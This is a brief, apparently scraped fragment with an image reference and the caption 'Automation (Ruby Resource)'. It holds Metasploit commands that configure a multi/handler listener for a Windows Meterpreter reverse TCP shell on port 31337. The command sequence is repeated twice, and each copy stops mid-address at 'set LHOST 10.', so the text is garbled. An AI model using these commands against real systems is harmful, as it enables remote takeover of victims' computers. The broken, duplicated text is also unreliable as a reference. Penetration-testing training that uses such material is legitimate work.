 Automation (Ruby Resource) use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LPORT 31337 set LHOST 10. Automation (Ruby Resource) use exploit/multi/handler set PAYLOAD windows/meterpreter/reverse_tcp set LPORT 31337 set LHOST 10.